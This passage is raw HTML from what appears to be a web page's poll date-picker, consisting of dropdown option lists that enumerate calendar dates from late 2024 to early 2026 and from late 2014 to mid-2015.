value="2024-11-19">November 19, 2024</option><option  value="2024-11-20">November 20, 2024</option><option  value="2024-11-21">November 21, 2024</option><option  value="2024-11-22">November 22, 2024</option><option  value="2024-11-23">November 23, 2024</option><option  value="2024-11-24">November 24, 2024</option><option  value="2024-11-25">November 25, 2024</option><option  value="2024-11-26">November 26, 2024</option><option  value="2024-11-27">November 27, 2024</option><option  value="2024-11-28">November 28, 2024</option><option  value="2024-11-29">November 29, 2024</option><option  value="2024-11-30">November 30, 2024</option></optgroup><optgroup label="December 2024"><option  value="2024-12-01">December 1, 2024</option><option  value="2024-12-02">December 2, 2024</option><option  value="2024-12-03">December 3, 2024</option><option  value="2024-12-04">December 4, 2024</option><option  value="2024-12-05">December 5, 2024</option><option  value="2024-12-06">December 6, 2024</option><option  value="2024-12-07">December 7, 2024</option><option  value="2024-12-08">December 8, 2024</option><option  value="2024-12-09">December 9, 2024</option><option  value="2024-12-10">December 10, 2024</option><option  value="2024-12-11">December 11, 2024</option><option  value="2024-12-12">December 12, 2024</option><option  value="2024-12-13">December 13, 2024</option><option  value="2024-12-14">December 14, 2024</option><option  value="2024-12-15">December 15, 2024</option><option  value="2024-12-16">December 16, 2024</option><option  value="2024-12-17">December 17, 2024</option><option  value="2024-12-18">December 18, 2024</option><option  value="2024-12-19">December 19, 2024</option><option  value="2024-12-20">December 20, 2024</option><option  value="2024-12-21">December 21, 2024</option><option  value="2024-12-22">December 22, 2024</option><option  value="2024-12-23">December 23, 2024</option><option  value="2024-12-24">December 24, 2024</option><option  value="2024-12-25">December 25, 2024</option><option  value="2024-12-26">December 26, 2024</option><option  value="2024-12-27">December 27, 2024</option><option  value="2024-12-28">December 28, 2024</option><option  value="2024-12-29">December 29, 2024</option><option  value="2024-12-30">December 30, 2024</option><option  value="2024-12-31">December 31, 2024</option></optgroup><optgroup label="January 2025"><option  value="2025-01-01">January 1, 2025</option><option  value="2025-01-02">January 2, 2025</option><option  value="2025-01-03">January 3, 2025</option><option  value="2025-01-04">January 4, 2025</option><option  value="2025-01-05">January 5, 2025</option><option  value="2025-01-06">January 6, 2025</option><option  value="2025-01-07">January 7, 2025</option><option  value="2025-01-08">January 8, 2025</option><option  value="2025-01-09">January 9, 2025</option><option  value="2025-01-10">January 10, 2025</option><option  value="2025-01-11">January 11, 2025</option><option  value="2025-01-12">January 12, 2025</option><option  value="2025-01-13">January 13, 2025</option><option  value="2025-01-14">January 14, 2025</option><option  value="2025-01-15">January 15, 2025</option><option  value="2025-01-16">January 16, 2025</option><option  value="2025-01-17">January 17, 2025</option><option  value="2025-01-18">January 18, 2025</option><option  value="2025-01-19">January 19, 2025</option><option  value="2025-01-20">January 20, 2025</option><option  value="2025-01-21">January 21, 2025</option><option  value="2025-01-22">January 22, 2025</option><option  value="2025-01-23">January 23, 2025</option><option  value="2025-01-24">January 24, 2025</option><option  value="2025-01-25">January 25, 2025</option><option  value="2025-01-26">January 26, 2025</option><option  value="2025-01-27">January 27, 2025</option><option  value="2025-01-28">January 28, 2025</option><option  value="2025-01-29">January 29, 2025</option><option  value="2025-01-30">January 30, 2025</option><option  value="2025-01-31">January 31, 2025</option></optgroup><optgroup label="February 2025"><option  value="2025-02-01">February 1, 2025</option><option  value="2025-02-02">February 2, 2025</option><option  value="2025-02-03">February 3, 2025</option><option  value="2025-02-04">February 4, 2025</option><option  value="2025-02-05">February 5, 2025</option><option  value="2025-02-06">February 6, 2025</option><option  value="2025-02-07">February 7, 2025</option><option  value="2025-02-08">February 8, 2025</option><option  value="2025-02-09">February 9, 2025</option><option  value="2025-02-10">February 10, 2025</option><option  value="2025-02-11">February 11, 2025</option><option  value="2025-02-12">February 12, 2025</option><option  value="2025-02-13">February 13, 2025</option><option  value="2025-02-14">February 14, 2025</option><option  value="2025-02-15">February 15, 2025</option><option  value="2025-02-16">February 16, 2025</option><option  value="2025-02-17">February 17, 2025</option><option  value="2025-02-18">February 18, 2025</option><option  value="2025-02-19">February 19, 2025</option><option  value="2025-02-20">February 20, 2025</option><option  value="2025-02-21">February 21, 2025</option><option  value="2025-02-22">February 22, 2025</option><option  value="2025-02-23">February 23, 2025</option><option  value="2025-02-24">February 24, 2025</option><option  value="2025-02-25">February 25, 2025</option><option  value="2025-02-26">February 26, 2025</option><option  value="2025-02-27">February 27, 2025</option><option  value="2025-02-28">February 28, 2025</option></optgroup><optgroup label="March 2025"><option  value="2025-03-01">March 1, 2025</option><option  value="2025-03-02">March 2, 2025</option><option  value="2025-03-03">March 3, 2025</option><option  value="2025-03-04">March 4, 2025</option><option  value="2025-03-05">March 5, 2025</option><option  value="2025-03-06">March 6, 2025</option><option  value="2025-03-07">March 7, 2025</option><option  value="2025-03-08">March 8, 2025</option><option  value="2025-03-09">March 9, 2025</option><option  value="2025-03-10">March 10, 2025</option><option  value="2025-03-11">March 11, 2025</option><option  value="2025-03-12">March 12, 2025</option><option  value="2025-03-13">March 13, 2025</option><option  value="2025-03-14">March 14, 2025</option><option  value="2025-03-15">March 15, 2025</option><option  value="2025-03-16">March 16, 2025</option><option  value="2025-03-17">March 17, 2025</option><option  value="2025-03-18">March 18, 2025</option><option  value="2025-03-19">March 19, 2025</option><option  value="2025-03-20">March 20, 2025</option><option  value="2025-03-21">March 21, 2025</option><option  value="2025-03-22">March 22, 2025</option><option  value="2025-03-23">March 23, 2025</option><option  value="2025-03-24">March 24, 2025</option><option  value="2025-03-25">March 25, 2025</option><option  value="2025-03-26">March 26, 2025</option><option  value="2025-03-27">March 27, 2025</option><option  value="2025-03-28">March 28, 2025</option><option  value="2025-03-29">March 29, 2025</option><option  value="2025-03-30">March 30, 2025</option><option  value="2025-03-31">March 31, 2025</option></optgroup><optgroup label="April 2025"><option  value="2025-04-01">April 1, 2025</option><option  value="2025-04-02">April 2, 2025</option><option  value="2025-04-03">April 3, 2025</option><option  value="2025-04-04">April 4, 2025</option><option  value="2025-04-05">April 5, 2025</option><option  value="2025-04-06">April 6, 2025</option><option  value="2025-04-07">April 7, 2025</option><option  value="2025-04-08">April 8, 2025</option><option  value="2025-04-09">April 9, 2025</option><option  value="2025-04-10">April 10, 2025</option><option  value="2025-04-11">April 11, 2025</option><option  value="2025-04-12">April 12, 2025</option><option  value="2025-04-13">April 13, 2025</option><option  value="2025-04-14">April 14, 2025</option><option  value="2025-04-15">April 15, 2025</option><option  value="2025-04-16">April 16, 2025</option><option  value="2025-04-17">April 17, 2025</option><option  value="2025-04-18">April 18, 2025</option><option  value="2025-04-19">April 19, 2025</option><option  value="2025-04-20">April 20, 2025</option><option  value="2025-04-21">April 21, 2025</option><option  value="2025-04-22">April 22, 2025</option><option  value="2025-04-23">April 23, 2025</option><option  value="2025-04-24">April 24, 2025</option><option  value="2025-04-25">April 25, 2025</option><option  value="2025-04-26">April 26, 2025</option><option  value="2025-04-27">April 27, 2025</option><option  value="2025-04-28">April 28, 2025</option><option  value="2025-04-29">April 29, 2025</option><option  value="2025-04-30">April 30, 2025</option></optgroup><optgroup label="May 2025"><option  value="2025-05-01">May 1, 2025</option><option  value="2025-05-02">May 2, 2025</option><option  value="2025-05-03">May 3, 2025</option><option  value="2025-05-04">May 4, 2025</option><option  value="2025-05-05">May 5, 2025</option><option  value="2025-05-06">May 6, 2025</option><option  value="2025-05-07">May 7, 2025</option><option  value="2025-05-08">May 8, 2025</option><option  value="2025-05-09">May 9, 2025</option><option  value="2025-05-10">May 10, 2025</option><option  value="2025-05-11">May 11, 2025</option><option  value="2025-05-12">May 12, 2025</option><option  value="2025-05-13">May 13, 2025</option><option  value="2025-05-14">May 14, 2025</option><option  value="2025-05-15">May 15, 2025</option><option  value="2025-05-16">May 16, 2025</option><option  value="2025-05-17">May 17, 2025</option><option  value="2025-05-18">May 18, 2025</option><option  value="2025-05-19">May 19, 2025</option><option  value="2025-05-20">May 20, 2025</option><option  value="2025-05-21">May 21, 2025</option><option  value="2025-05-22">May 22, 2025</option><option  value="2025-05-23">May 23, 2025</option><option  value="2025-05-24">May 24, 2025</option><option  value="2025-05-25">May 25, 2025</option><option  value="2025-05-26">May 26, 2025</option><option  value="2025-05-27">May 27, 2025</option><option  value="2025-05-28">May 28, 2025</option><option  value="2025-05-29">May 29, 2025</option><option  value="2025-05-30">May 30, 2025</option><option  value="2025-05-31">May 31, 2025</option></optgroup><optgroup label="June 2025"><option  value="2025-06-01">June 1, 2025</option><option  value="2025-06-02">June 2, 2025</option><option  value="2025-06-03">June 3, 2025</option><option  value="2025-06-04">June 4, 2025</option><option  value="2025-06-05">June 5, 2025</option><option  value="2025-06-06">June 6, 2025</option><option  value="2025-06-07">June 7, 2025</option><option  value="2025-06-08">June 8, 2025</option><option  value="2025-06-09">June 9, 2025</option><option  value="2025-06-10">June 10, 2025</option><option  value="2025-06-11">June 11, 2025</option><option  value="2025-06-12">June 12, 2025</option><option  value="2025-06-13">June 13, 2025</option><option  value="2025-06-14">June 14, 2025</option><option  value="2025-06-15">June 15, 2025</option><option  value="2025-06-16">June 16, 2025</option><option  value="2025-06-17">June 17, 2025</option><option  value="2025-06-18">June 18, 2025</option><option  value="2025-06-19">June 19, 2025</option><option  value="2025-06-20">June 20, 2025</option><option  value="2025-06-21">June 21, 2025</option><option  value="2025-06-22">June 22, 2025</option><option  value="2025-06-23">June 23, 2025</option><option  value="2025-06-24">June 24, 2025</option><option  value="2025-06-25">June 25, 2025</option><option  value="2025-06-26">June 26, 2025</option><option  value="2025-06-27">June 27, 2025</option><option  value="2025-06-28">June 28, 2025</option><option  value="2025-06-29">June 29, 2025</option><option  value="2025-06-30">June 30, 2025</option></optgroup><optgroup label="July 2025"><option  value="2025-07-01">July 1, 2025</option><option  value="2025-07-02">July 2, 2025</option><option  value="2025-07-03">July 3, 2025</option><option  value="2025-07-04">July 4, 2025</option><option  value="2025-07-05">July 5, 2025</option><option  value="2025-07-06">July 6, 2025</option><option  value="2025-07-07">July 7, 2025</option><option  value="2025-07-08">July 8, 2025</option><option  value="2025-07-09">July 9, 2025</option><option  value="2025-07-10">July 10, 2025</option><option  value="2025-07-11">July 11, 2025</option><option  value="2025-07-12">July 12, 2025</option><option  value="2025-07-13">July 13, 2025</option><option  value="2025-07-14">July 14, 2025</option><option  value="2025-07-15">July 15, 2025</option><option  value="2025-07-16">July 16, 2025</option><option  value="2025-07-17">July 17, 2025</option><option  value="2025-07-18">July 18, 2025</option><option  value="2025-07-19">July 19, 2025</option><option  value="2025-07-20">July 20, 2025</option><option  value="2025-07-21">July 21, 2025</option><option  value="2025-07-22">July 22, 2025</option><option  value="2025-07-23">July 23, 2025</option><option  value="2025-07-24">July 24, 2025</option><option  value="2025-07-25">July 25, 2025</option><option  value="2025-07-26">July 26, 2025</option><option  value="2025-07-27">July 27, 2025</option><option  value="2025-07-28">July 28, 2025</option><option  value="2025-07-29">July 29, 2025</option><option  value="2025-07-30">July 30, 2025</option><option  value="2025-07-31">July 31, 2025</option></optgroup><optgroup label="August 2025"><option  value="2025-08-01">August 1, 2025</option><option  value="2025-08-02">August 2, 2025</option><option  value="2025-08-03">August 3, 2025</option><option  value="2025-08-04">August 4, 2025</option><option  value="2025-08-05">August 5, 2025</option><option  value="2025-08-06">August 6, 2025</option><option  value="2025-08-07">August 7, 2025</option><option  value="2025-08-08">August 8, 2025</option><option  value="2025-08-09">August 9, 2025</option><option  value="2025-08-10">August 10, 2025</option><option  value="2025-08-11">August 11, 2025</option><option  value="2025-08-12">August 12, 2025</option><option  value="2025-08-13">August 13, 2025</option><option  value="2025-08-14">August 14, 2025</option><option  value="2025-08-15">August 15, 2025</option><option  value="2025-08-16">August 16, 2025</option><option  value="2025-08-17">August 17, 2025</option><option  value="2025-08-18">August 18, 2025</option><option  value="2025-08-19">August 19, 2025</option><option  value="2025-08-20">August 20, 2025</option><option  value="2025-08-21">August 21, 2025</option><option  value="2025-08-22">August 22, 2025</option><option  value="2025-08-23">August 23, 2025</option><option  value="2025-08-24">August 24, 2025</option><option  value="2025-08-25">August 25, 2025</option><option  value="2025-08-26">August 26, 2025</option><option  value="2025-08-27">August 27, 2025</option><option  value="2025-08-28">August 28, 2025</option><option  value="2025-08-29">August 29, 2025</option><option  value="2025-08-30">August 30, 2025</option><option  value="2025-08-31">August 31, 2025</option></optgroup><optgroup label="September 2025"><option  value="2025-09-01">September 1, 2025</option><option  value="2025-09-02">September 2, 2025</option><option  value="2025-09-03">September 3, 2025</option><option  value="2025-09-04">September 4, 2025</option><option  value="2025-09-05">September 5, 2025</option><option  value="2025-09-06">September 6, 2025</option><option  value="2025-09-07">September 7, 2025</option><option  value="2025-09-08">September 8, 2025</option><option  value="2025-09-09">September 9, 2025</option><option  value="2025-09-10">September 10, 2025</option><option  value="2025-09-11">September 11, 2025</option><option  value="2025-09-12">September 12, 2025</option><option  value="2025-09-13">September 13, 2025</option><option  value="2025-09-14">September 14, 2025</option><option  value="2025-09-15">September 15, 2025</option><option  value="2025-09-16">September 16, 2025</option><option  value="2025-09-17">September 17, 2025</option><option  value="2025-09-18">September 18, 2025</option><option  value="2025-09-19">September 19, 2025</option><option  value="2025-09-20">September 20, 2025</option><option  value="2025-09-21">September 21, 2025</option><option  value="2025-09-22">September 22, 2025</option><option  value="2025-09-23">September 23, 2025</option><option  value="2025-09-24">September 24, 2025</option><option  value="2025-09-25">September 25, 2025</option><option  value="2025-09-26">September 26, 2025</option><option  value="2025-09-27">September 27, 2025</option><option  value="2025-09-28">September 28, 2025</option><option  value="2025-09-29">September 29, 2025</option><option  value="2025-09-30">September 30, 2025</option></optgroup><optgroup label="October 2025"><option  value="2025-10-01">October 1, 2025</option><option  value="2025-10-02">October 2, 2025</option><option  value="2025-10-03">October 3, 2025</option><option  value="2025-10-04">October 4, 2025</option><option  value="2025-10-05">October 5, 2025</option><option  value="2025-10-06">October 6, 2025</option><option  value="2025-10-07">October 7, 2025</option><option  value="2025-10-08">October 8, 2025</option><option  value="2025-10-09">October 9, 2025</option><option  value="2025-10-10">October 10, 2025</option><option  value="2025-10-11">October 11, 2025</option><option  value="2025-10-12">October 12, 2025</option><option  value="2025-10-13">October 13, 2025</option><option  value="2025-10-14">October 14, 2025</option><option  value="2025-10-15">October 15, 2025</option><option  value="2025-10-16">October 16, 2025</option><option  value="2025-10-17">October 17, 2025</option><option  value="2025-10-18">October 18, 2025</option><option  value="2025-10-19">October 19, 2025</option><option  value="2025-10-20">October 20, 2025</option><option  value="2025-10-21">October 21, 2025</option><option  value="2025-10-22">October 22, 2025</option><option  value="2025-10-23">October 23, 2025</option><option  value="2025-10-24">October 24, 2025</option><option  value="2025-10-25">October 25, 2025</option><option  value="2025-10-26">October 26, 2025</option><option  value="2025-10-27">October 27, 2025</option><option  value="2025-10-28">October 28, 2025</option><option  value="2025-10-29">October 29, 2025</option><option  value="2025-10-30">October 30, 2025</option><option  value="2025-10-31">October 31, 2025</option></optgroup><optgroup label="November 2025"><option  value="2025-11-01">November 1, 2025</option><option  value="2025-11-02">November 2, 2025</option><option  value="2025-11-03">November 3, 2025</option><option  value="2025-11-04">November 4, 2025</option><option  value="2025-11-05">November 5, 2025</option><option  value="2025-11-06">November 6, 2025</option><option  value="2025-11-07">November 7, 2025</option><option  value="2025-11-08">November 8, 2025</option><option  value="2025-11-09">November 9, 2025</option><option  value="2025-11-10">November 10, 2025</option><option  value="2025-11-11">November 11, 2025</option><option  value="2025-11-12">November 12, 2025</option><option  value="2025-11-13">November 13, 2025</option><option  value="2025-11-14">November 14, 2025</option><option  value="2025-11-15">November 15, 2025</option><option  value="2025-11-16">November 16, 2025</option><option  value="2025-11-17">November 17, 2025</option><option  value="2025-11-18">November 18, 2025</option><option  value="2025-11-19">November 19, 2025</option><option  value="2025-11-20">November 20, 2025</option><option  value="2025-11-21">November 21, 2025</option><option  value="2025-11-22">November 22, 2025</option><option  value="2025-11-23">November 23, 2025</option><option  value="2025-11-24">November 24, 2025</option><option  value="2025-11-25">November 25, 2025</option><option  value="2025-11-26">November 26, 2025</option><option  value="2025-11-27">November 27, 2025</option><option  value="2025-11-28">November 28, 2025</option><option  value="2025-11-29">November 29, 2025</option><option  value="2025-11-30">November 30, 2025</option></optgroup><optgroup label="December 2025"><option  value="2025-12-01">December 1, 2025</option><option  value="2025-12-02">December 2, 2025</option><option  value="2025-12-03">December 3, 2025</option><option  value="2025-12-04">December 4, 2025</option><option  value="2025-12-05">December 5, 2025</option><option  value="2025-12-06">December 6, 2025</option><option  value="2025-12-07">December 7, 2025</option><option  value="2025-12-08">December 8, 2025</option><option  value="2025-12-09">December 9, 2025</option><option  value="2025-12-10">December 10, 2025</option><option  value="2025-12-11">December 11, 2025</option><option  value="2025-12-12">December 12, 2025</option><option  value="2025-12-13">December 13, 2025</option><option  value="2025-12-14">December 14, 2025</option><option  value="2025-12-15">December 15, 2025</option><option  value="2025-12-16">December 16, 2025</option><option  value="2025-12-17">December 17, 2025</option><option  value="2025-12-18">December 18, 2025</option><option  value="2025-12-19">December 19, 2025</option><option  value="2025-12-20">December 20, 2025</option><option  value="2025-12-21">December 21, 2025</option><option  value="2025-12-22">December 22, 2025</option><option  value="2025-12-23">December 23, 2025</option><option  value="2025-12-24">December 24, 2025</option><option  value="2025-12-25">December 25, 2025</option><option  value="2025-12-26">December 26, 2025</option><option  value="2025-12-27">December 27, 2025</option><option  value="2025-12-28">December 28, 2025</option><option  value="2025-12-29">December 29, 2025</option><option  value="2025-12-30">December 30, 2025</option><option  value="2025-12-31">December 31, 2025</option></optgroup><optgroup label="January 2026"><option  value="2026-01-01">January 1, 2026</option><option  value="2026-01-02">January 2, 2026</option><option  value="2026-01-03">January 3, 2026</option><option  value="2026-01-04">January 4, 2026</option><option  value="2026-01-05">January 5, 2026</option><option  value="2026-01-06">January 6, 2026</option><option  value="2026-01-07">January 7, 2026</option><option  value="2026-01-08">January 8, 2026</option><option  value="2026-01-09">January 9, 2026</option><option  value="2026-01-10">January 10, 2026</option><option  value="2026-01-11">January 11, 2026</option><option  value="2026-01-12">January 12, 2026</option><option  value="2026-01-13">January 13, 2026</option><option  value="2026-01-14">January 14, 2026</option></select><select class="polling_select2" id="polling_select_122_1_2" name="polling_select_122_1_2"><optgroup label="December 2014"><option  value="2014-12-01">December 1, 2014</option><option  value="2014-12-02">December 2, 2014</option><option  value="2014-12-03">December 3, 2014</option><option  value="2014-12-04">December 4, 2014</option><option  value="2014-12-05">December 5, 2014</option><option  value="2014-12-06">December 6, 2014</option><option  value="2014-12-07">December 7, 2014</option><option  value="2014-12-08">December 8, 2014</option><option  value="2014-12-09">December 9, 2014</option><option  value="2014-12-10">December 10, 2014</option><option  value="2014-12-11">December 11, 2014</option><option  value="2014-12-12">December 12, 2014</option><option  value="2014-12-13">December 13, 2014</option><option  value="2014-12-14">December 14, 2014</option><option  value="2014-12-15">December 15, 2014</option><option  value="2014-12-16">December 16, 2014</option><option  value="2014-12-17">December 17, 2014</option><option  value="2014-12-18">December 18, 2014</option><option  value="2014-12-19">December 19, 2014</option><option  value="2014-12-20">December 20, 2014</option><option  value="2014-12-21">December 21, 2014</option><option  value="2014-12-22">December 22, 2014</option><option  value="2014-12-23">December 23, 2014</option><option  value="2014-12-24">December 24, 2014</option><option  value="2014-12-25">December 25, 2014</option><option  value="2014-12-26">December 26, 2014</option><option  value="2014-12-27">December 27, 2014</option><option  value="2014-12-28">December 28, 2014</option><option  value="2014-12-29">December 29, 2014</option><option  value="2014-12-30">December 30, 2014</option><option  value="2014-12-31">December 31, 2014</option></optgroup><optgroup label="January 2015"><option  value="2015-01-01">January 1, 2015</option><option  value="2015-01-02">January 2, 2015</option><option  value="2015-01-03">January 3, 2015</option><option  value="2015-01-04">January 4, 2015</option><option  value="2015-01-05">January 5, 2015</option><option  value="2015-01-06">January 6, 2015</option><option  value="2015-01-07">January 7, 2015</option><option  value="2015-01-08">January 8, 2015</option><option  value="2015-01-09">January 9, 2015</option><option  value="2015-01-10">January 10, 2015</option><option  value="2015-01-11">January 11, 2015</option><option  value="2015-01-12">January 12, 2015</option><option  value="2015-01-13">January 13, 2015</option><option  value="2015-01-14">January 14, 2015</option><option  value="2015-01-15">January 15, 2015</option><option  value="2015-01-16">January 16, 2015</option><option  value="2015-01-17">January 17, 2015</option><option  value="2015-01-18">January 18, 2015</option><option  value="2015-01-19">January 19, 2015</option><option  value="2015-01-20">January 20, 2015</option><option  value="2015-01-21">January 21, 2015</option><option  value="2015-01-22">January 22, 2015</option><option  value="2015-01-23">January 23, 2015</option><option  value="2015-01-24">January 24, 2015</option><option  value="2015-01-25">January 25, 2015</option><option  value="2015-01-26">January 26, 2015</option><option  value="2015-01-27">January 27, 2015</option><option  value="2015-01-28">January 28, 2015</option><option  value="2015-01-29">January 29, 2015</option><option  value="2015-01-30">January 30, 2015</option><option  value="2015-01-31">January 31, 2015</option></optgroup><optgroup label="February 2015"><option  value="2015-02-01">February 1, 2015</option><option  value="2015-02-02">February 2, 2015</option><option  value="2015-02-03">February 3, 2015</option><option  value="2015-02-04">February 4, 2015</option><option  value="2015-02-05">February 5, 2015</option><option  value="2015-02-06">February 6, 2015</option><option  value="2015-02-07">February 7, 2015</option><option  value="2015-02-08">February 8, 2015</option><option  value="2015-02-09">February 9, 2015</option><option  value="2015-02-10">February 10, 2015</option><option  value="2015-02-11">February 11, 2015</option><option  value="2015-02-12">February 12, 2015</option><option  value="2015-02-13">February 13, 2015</option><option  value="2015-02-14">February 14, 2015</option><option  value="2015-02-15">February 15, 2015</option><option  value="2015-02-16">February 16, 2015</option><option  value="2015-02-17">February 17, 2015</option><option  value="2015-02-18">February 18, 2015</option><option  value="2015-02-19">February 19, 2015</option><option  value="2015-02-20">February 20, 2015</option><option  value="2015-02-21">February 21, 2015</option><option  value="2015-02-22">February 22, 2015</option><option  value="2015-02-23">February 23, 2015</option><option  value="2015-02-24">February 24, 2015</option><option  value="2015-02-25">February 25, 2015</option><option  value="2015-02-26">February 26, 2015</option><option  value="2015-02-27">February 27, 2015</option><option  value="2015-02-28">February 28, 2015</option></optgroup><optgroup label="March 2015"><option  value="2015-03-01">March 1, 2015</option><option  value="2015-03-02">March 2, 2015</option><option  value="2015-03-03">March 3, 2015</option><option  value="2015-03-04">March 4, 2015</option><option  value="2015-03-05">March 5, 2015</option><option  value="2015-03-06">March 6, 2015</option><option  value="2015-03-07">March 7, 2015</option><option  value="2015-03-08">March 8, 2015</option><option  value="2015-03-09">March 9, 2015</option><option  value="2015-03-10">March 10, 2015</option><option  value="2015-03-11">March 11, 2015</option><option  value="2015-03-12">March 12, 2015</option><option  value="2015-03-13">March 13, 2015</option><option  value="2015-03-14">March 14, 2015</option><option  value="2015-03-15">March 15, 2015</option><option  value="2015-03-16">March 16, 2015</option><option  value="2015-03-17">March 17, 2015</option><option  value="2015-03-18">March 18, 2015</option><option  value="2015-03-19">March 19, 2015</option><option  value="2015-03-20">March 20, 2015</option><option  value="2015-03-21">March 21, 2015</option><option  value="2015-03-22">March 22, 2015</option><option  value="2015-03-23">March 23, 2015</option><option  value="2015-03-24">March 24, 2015</option><option  value="2015-03-25">March 25, 2015</option><option  value="2015-03-26">March 26, 2015</option><option  value="2015-03-27">March 27, 2015</option><option  value="2015-03-28">March 28, 2015</option><option  value="2015-03-29">March 29, 2015</option><option  value="2015-03-30">March 30, 2015</option><option  value="2015-03-31">March 31, 2015</option></optgroup><optgroup label="April 2015"><option  value="2015-04-01">April 1, 2015</option><option  value="2015-04-02">April 2, 2015</option><option  value="2015-04-03">April 3, 2015</option><option  value="2015-04-04">April 4, 2015</option><option  value="2015-04-05">April 5, 2015</option><option  value="2015-04-06">April 6, 2015</option><option  value="2015-04-07">April 7, 2015</option><option  value="2015-04-08">April 8, 2015</option><option  value="2015-04-09">April 9, 2015</option><option  value="2015-04-10">April 10, 2015</option><option  value="2015-04-11">April 11, 2015</option><option  value="2015-04-12">April 12, 2015</option><option  value="2015-04-13">April 13, 2015</option><option  value="2015-04-14">April 14, 2015</option><option  value="2015-04-15">April 15, 2015</option><option  value="2015-04-16">April 16, 2015</option><option  value="2015-04-17">April 17, 2015</option><option  value="2015-04-18">April 18, 2015</option><option  value="2015-04-19">April 19, 2015</option><option  value="2015-04-20">April 20, 2015</option><option  value="2015-04-21">April 21, 2015</option><option  value="2015-04-22">April 22, 2015</option><option  value="2015-04-23">April 23, 2015</option><option  value="2015-04-24">April 24, 2015</option><option  value="2015-04-25">April 25, 2015</option><option  value="2015-04-26">April 26, 2015</option><option  value="2015-04-27">April 27, 2015</option><option  value="2015-04-28">April 28, 2015</option><option  value="2015-04-29">April 29, 2015</option><option  value="2015-04-30">April 30, 2015</option></optgroup><optgroup label="May 2015"><option  value="2015-05-01">May 1, 2015</option><option  value="2015-05-02">May 2, 2015</option><option  value="2015-05-03">May 3, 2015</option><option  value="2015-05-04">May 4, 2015</option><option  value="2015-05-05">May 5, 2015</option><option  value="2015-05-06">May 6, 2015</option><option  value="2015-05-07">May 7, 2015</option><option  value="2015-05-08">May 8, 2015</option><option  value="2015-05-09">May 9, 2015</option><option  value="2015-05-10">May 10, 2015</option><option  value="2015-05-11">May 11, 2015</option><option  value="2015-05-12">May 12, 2015</option><option  value="2015-05-13">May 13, 2015</option><option  value="2015-05-14">May 14, 2015</option><option  value="2015-05-15">May 15, 2015</option><option  value="2015-05-16">May 16, 2015</option><option  value="2015-05-17">May 17, 2015</option><option  value="2015-05-18">May 18, 2015</option><option  value="2015-05-19">May 19, 2015</option><option  value="2015-05-20">May 20, 2015</option><option  value="2015-05-21">May 21, 2015</option><option  value="2015-05-22">May 22, 2015</option><option  value="2015-05-23">May 23, 2015</option><option  value="2015-05-24">May 24, 2015</option><option  value="2015-05-25">May 25, 2015</option><option  value="2015-05-26">May 26, 2015</option><option  value="2015-05-27">May 27, 2015</option><option  value="2015-05-28">May 28, 2015</option><option  value="2015-05-29">May 29, 2015</option><option  value="2015-05-30">May 30, 2015</option><option  value="2015-05-31">May 31, 2015</option></optgroup><optgroup label="June 2015"><option  value="2015-06-01">June 1, 2015</option><option  value="2015-06-02">June 2, 2015</option><option  value="2015-06-03">June 3, 2015</option><option  value="2015-06-04">June 4, 2015</option><option  value="2015-06-05">June 5, 2015</option><option  value="2015-06-06">June 6, 2015</option><option  value="2015-06-07">June 7, 2015</option><option  value="2015-06-08">June 8, 2015</option><option  value="2015-06-09">June 9, 2015</option><option  value="2015-06-10">June 10, 2015</option><option  value="2015-06-11">June 11, 2015</option><option  value="2015-06-12">June 12, 2015</option><option  value="2015-06-13">June 13, 2015</option><option  value="2015-06-14">June 14, 2015</option><option  value="2015-06-15">June 15, 2015</option><option  value="2015-06-16">June 16, 2015</option><option  value="2015-06-17">June 17, 2015</option><option  value="2015-06-18">June 18, 2015</option><option  value="2015-06-19">June 19, 2015</option><option  value="2015-06-20">June 20, 2015</option><option  value="2015-06-21">June 21, 2015</option><option  value="2015-06-22">June 22, 2015</option><option  value="2015-06-23">June 23, 2015</option><option  value="2015-06-24">June 24, 2015</option><option  value="2015-06-25">June 25, 2015</option><option  value="2015-06-26">June 26, 2015</option><option  value="2015-06-27">June 27, 2015</option><option  value="2015-06-28">June 28, 2015</option><option  value="2015-06-29">June 29, 2015</option><option  value="2015-06-30">June 30, 2015</option></optgroup><optgroup label="July 2015"><option  value="2015-07-01">July 1, 2015</option><option  value="2015-07-02">July 2, 2015</option><option  value="2015-07-03">July 3, 2015</option><option  value="2015-07-04">July 4, 2015</option><option  value="2015-07-05">July 5, 2015</option><option  value="2015-07-06">July 6, 2015</option><option  value="2015-07-07">July 7, 2015</option><option  value="2015-07-08">July 8, 2015</option><option  value="2015-07-09">July 9, 2015</option><option  value="2015-07-10">July 10, 2015</option><option  value="2015-07-11">July 11, 2015</option><option  value="2015-07-12">July 12, 2015</option><option  value="2015-07-13">July 13, 2015</option><option  value="2015-07-14">July 14, 2015</option><option  value="2015-07-15">July 15, 2015</option><option  value="2015-07-16">July 16, 2015</option><option  value="2015-07-17">July 17, 2015</option><option  value="2015-07-18">July 18, 2015</option><option  value="2015-07-19">July 19, 2015</option><option  value="2015-07-20">July 20, 2015</option><option  value="2015-07-21">July 21, 2015</option><option  value="2015-07-22">July 22, 2015</option><option  value="2015-07-23">July 23, 2015</option><option  value="2015-07-24">July 24, 2015</option><option  value="2015-07-25">July 25, 2015</option><option  value="2015-07-26">July 26, 2015</option><option  value="2015-07-27">July 27, 2015</option><option  value="2015-07-28">July 28, 2015</option><option  value="2015-07-29">July 29, 2015</option><option  value="2015-07-30">July 30, 2015</option><option  value="2015-07-31">July 31, 2015</option></optgroup><optgroup label="August 2015"><option  value="2015-08-01">August 1, 2015</option><option  value="2015-08-02">August 2, 2015</option><option  value="2015-08-03">August 3, 2015</option><option  value="2015-08-04">August 4, 2015</option><option  value="2015-08-05">August 5, 2015</option><option  value="2015-08-06">August 6, 2015</option><option  value="2015-08-07">August 7, 2015</option><option  value="2015-08-08">August 8, 2015</option><option  value="2015-08-09">August 9, 2015</option><option  value="2015-08-10">August 10, 2015</option><option  value="2015-08-11">August 11, 2015</option><option  value="2015-08-12">August 12, 2015</option><option  value="2015-08-13">August 13, 2015</option><option  value="2015-08-14">August 14, 2015</option><option  value="2015-08-15">August 15, 2015</option><option  value="2015-08-16">August 16, 2015</option><option  value="2015-08-17">August 17, 2015</option><option  value="2015-08-18">August 18, 2015</option><option  value="2015-08-19">August 19, 2015</option><option  value="2015-08-20">August 20, 2015</option><option  value="2015-08-21">August 21, 2015</option><option  value="2015-08-22">August 22, 2015</option><option  value="2015-08-23">August 23, 2015</option><option  value="2015-08-24">August 24, 2015</option><option  value="2015-08-25">August 25, 2015</option><option  value="2015-08-26">August 26, 2015</option><option  value="2015-08-27">August 27, 2015</option><option  value="2015-08-28">August 28, 2015</option><option  value="2015-08-29">August 29, 2015</option><option  